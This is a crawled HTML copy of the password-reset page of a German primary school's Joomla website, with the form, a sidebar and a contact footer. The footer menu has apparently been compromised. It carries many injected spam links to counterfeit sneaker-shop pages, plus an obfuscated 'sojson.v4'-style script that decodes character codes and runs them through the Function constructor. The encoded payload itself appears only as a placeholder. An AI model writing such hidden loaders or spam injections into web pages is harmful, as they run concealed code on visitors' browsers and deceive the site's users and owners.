

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.mosaik-or.de/index.php/component/users/?view=reset
body_size: 4350
content:
<?xml version="1.0" encoding="utf-8"?><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="de-de" lang="de-de" dir="ltr" >
<head>
	  <base href="http://www.mosaik-or.de/index.php/component/users/" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>www.mosaik-or.de</title>
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="/media/system/js/validate.js" type="text/javascript"></script>
  <script type="text/javascript">
function keepAlive() {	var myAjax = new Request({method: "get", url: "index.php"}).send();} window.addEvent("domready", function(){ keepAlive.periodical(840000); });window.addEvent('domready', function() {
			$$('.hasTip').each(function(el) {
				var title = el.get('title');
				if (title) {
					var parts = title.split('::', 2);
					el.store('tip:title', parts[0]);
					el.store('tip:text', parts[1]);
				}
			});
			var JTooltips = new Tips($$('.hasTip'), { maxTitleChars: 50, fixed: false});
		});
  </script>

	<link rel="stylesheet" href="/templates/mosaik/css/style.css" type="text/css" media="screen,projection" />
    <link rel="stylesheet" href="/templates/mosaik/css/print.css" type="text/css" media="Print" />
    
    <link rel="shortcut icon" type="image/x-icon" href="/templates/mosaik/images/favicon.ico">
    <script type="text/javascript" src="/templates/mosaik/js/jquery-1.8.2.min.js"></script>

    <script type="text/javascript" src="/templates/mosaik/js/mosaik.js"></script>  
    <script type="text/javascript" src="/templates/mosaik/js/jquery.lightbox-0.5.js"></script>             
<link rel="stylesheet" type="text/css" href="/templates/mosaik/js/css/jquery.lightbox-0.5.css" media="screen" />
    <!--[if IE 6]>
		<link rel="stylesheet" href="/templates/mosaik/css/ie6.css" type="text/css" />
	<![endif]-->
</head>

<body class="">
 <div id="wrapper">

  <div id="all">
		    


	<div id="header">
	        <div id="logo"><!--a href="http://mosaik-gs.de"> </a--></div><!-- /logo -->
            <div id="navigation">
            	
            </div><!-- /navigation -->
            <a rel="nofollow" class="jusLink" href="http://www.jus-or.de" target="_blank"> </a>
							<div id="head_title"></div>
			
             
        </div><!-- /header -->       
		<div id="content" class="clearfix">
	        <div id="copy">

                
<div id="system-message-container">
</div>
				<div class="reset">
	
	<form id="user-registration" action="/index.php/component/users/?task=reset.request" method="post" class="form-validate">

				<p>Bitte eine E-Mail-Adresse für das Benutzerkonto eingeben. Ein Bestätigungscode wird dann an diese verschickt. Sobald der Code vorliegt, kann ein neues Passwort für das Benutzerkonto festgelegt werden.</p>		<fieldset>
			<dl>
							<dt><label id="jform_email-lbl" for="jform_email" class="hasTip required" title="E-Mail-Adresse::Bitte die bei der Registrierung des Benutzerkontos verwendete E-Mail-Adresse eingeben.&lt;br /&gt;Ein Bestätigungscode wird dann an diese Adresse geschickt. Sobald dieser Code vorliegt, kann ein neues Passwort für das Benutzerkonto eingegeben werden.">E-Mail-Adresse:<span class="star">&#160;*</span></label></dt>
				<dd><input type="text" name="jform[email]" id="jform_email" value="" class="validate-username required" size="30"/></dd>
							<dt></dt>
				<dd></dd>
						</dl>
		</fieldset>
		
		<div>
			<button type="submit" class="validate">Senden</button>
			<input type="hidden" name="b09a202a81f49f4f9dfd63275e66a6e9" value="1" />		</div>
	</form>
</div>

                


            </div><!-- /copy -->    
	        <div id="sidebar" class="rounded">
						<div class="moduletable">
					<h3>Den Shop erreichen Sie unter </h3>
					

<div class="custom"  >
	<p><a rel="nofollow" href="https://mos.skp-shop.com/grundschule.html">https://mos.skp-shop.com</a></p></div>
		</div>
			<div class="moduletable">
					<h3>Klick mich an</h3>
					<div class="bannergroup">


	<div class="bannerfooter">
		<p>
<a href="/images/Werbespot/Spot1.mp3"><img src="/images/Werbespot/Speaker.png" />Hör rein</a></p>
<p>
<a href="/images/Werbespot/Reminder.mp3"><img src="/images/Werbespot/Speaker.png" />Hör rein</a></p>
<p>

<img src="/images/Werbestot/mo.jpg" /></a></p>

</p>
<br />
</p>

<p>
<a rel="nofollow" href="http://www.carl-bechstein-stiftung.de"><img src="/images/Werbespot/CBS.png" /></a></p>	</div>
</div>
		</div>
	
                
			</div><!-- /sidebar -->
    </div><!-- /content -->
    

  </div><!-- /all -->
  <div id="footer">
  				<div class="moduletable footer">
					

<div class="custom footer"  >
	<p>Mosaik-Grundschule Oranienburg<br />Rungestraße 17<br />16515 Oranienburg</p></div>
		</div>
			<div class="moduletable footer">
					

<div class="custom footer"  >
	<p><strong>Telefon:</strong> 03301/5777702<br /> <strong>Telefax:</strong> 03301/5777703<br />
 <script type='text/javascript'>
 <!--
 var prefix = '&#109;a' + 'i&#108;' + '&#116;o';
 var path = 'hr' + 'ef' + '=';
 var addy26482 = '&#105;nf&#111;' + '&#64;';
 addy26482 = addy26482 + 'm&#111;s&#97;&#105;k-&#111;r' + '&#46;' + 'd&#101;';
 var addy_text26482 = '&#105;nf&#111;' + '&#64;' + 'm&#111;s&#97;&#105;k-&#111;r' + '&#46;' + 'd&#101;';
 document.write('<a ' + path + '\'' + prefix + ':' + addy26482 + '\'>');
 document.write(addy_text26482);
 document.write('<\/a>');
 //-->\n </script><script type='text/javascript'>
 <!--
 document.write('<span style=\'display: none;\'>');
 //-->
 </script>Diese E-Mail-Adresse ist vor Spambots geschützt! Zur Anzeige muss JavaScript eingeschaltet sein!
 <script type='text/javascript'>
 <!--
 document.write('</');
 document.write('span>');
 //-->
 </script></p></div>
		</div>
			<div class="moduletable footer">
					

<div class="custom footer"  >
	<p><strong>Unsere Öffnungszeiten sind: </strong> <br /> Mo. bis Fr. von 07.00 - 16.30 Uhr</p></div>
		</div>
	
		<ul class="nav">
<ul class="menu"><li class="keys_words item-106"><a href="https://www.ietp.com/fr/dfedavshop/nike-air-max-furyosa-rattan-obsidian-cz4149-200-release-date/" >200 Release Date - nike gold air chukka moc high school - SBD - nike gold air yeezy glow in the dark sneakers boys Rattan Obsidian CZ4149
</a></li><li class="keys_words item-106"><a href="https://www.ietp.com/fr/dfebcenshop/air-jordan-1-origin-story-spider-verse-555088-602-release-date/" >Jordan 10 Retro Light Smoke Grey310805-062 , 602 Release Date - Verse 555088 - Air Jordan 1 Origin Story Spider - IetpShops
</a></li><li class="keys_words item-106"><a href="https://www.schaferandweiner.com/cfajbwshop/kr/p/superstar-boot-sneakers-adidas-originals-shoes-wilsep-owhite-brown-1142455" >adidas big and tall 3 stripes tricot pants size - SchaferandweinerShops KR - &amp;lsquo;Superstar Boot&amp;rsquo; sneakers for adidas Originals
</a></li><li class="keys_words item-106"><a href="https://www.teka-marburg.de/bcffgwshop/produkt/nike-air-dunk-jumbo-medium-olive/" >Teka-marburgShops , Nike Air Dunk Jumbo 'Medium Olive' , The Stussy X Nike Air Zoom Spiridon Cage 2 &quot;Black Grey&quot; Has Surfaced
</a></li><li class="keys_words item-106"><a href="https://fit.vimaru.edu.vn/en/cdacdkshop/article/spongebob-nike-sneakers-pineapple" >mens acronym x nike air vapormax moc 2 light bone blackvolt aq0996001 for sale
</a></li><li class="keys_words item-106"><a href="/index.php/bffbbftshop" >nike zoom 2k negra</a></li><li class="keys_words item-106"><a href="/index.php/bffbbcmshop" >air jordan 4 iv retro black cats black black light graphite</a></li><li class="keys_words item-106"><a href="/index.php/bffccnshop" >air jordan 13 retro black flint dj5982 060</a></li><li class="keys_words item-106"><a href="/index.php/bffbdcpshop" >jordan 1 low panda 2</a></li><li class="keys_words item-106"><a href="/index.php/bffffqshop" >air jordan 4 military black</a></li>
<li class="item-108"><a href="/index.php/impressum" >Impressum</a></li><li class="item-141"><a href="/index.php/datenschutzerklaerung" >Datenschutzerklärung</a></li><script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>
</ul>
<div class="copyright">&copy;2012 - 2026 <a rel="nofollow" href="http://orangelemon.de" target="_blank">orangelemon.de</a></div>
   </div><!-- footer -->
</div><!-- /wrapper -->
	
<span class='834c0'></span></body>
</html>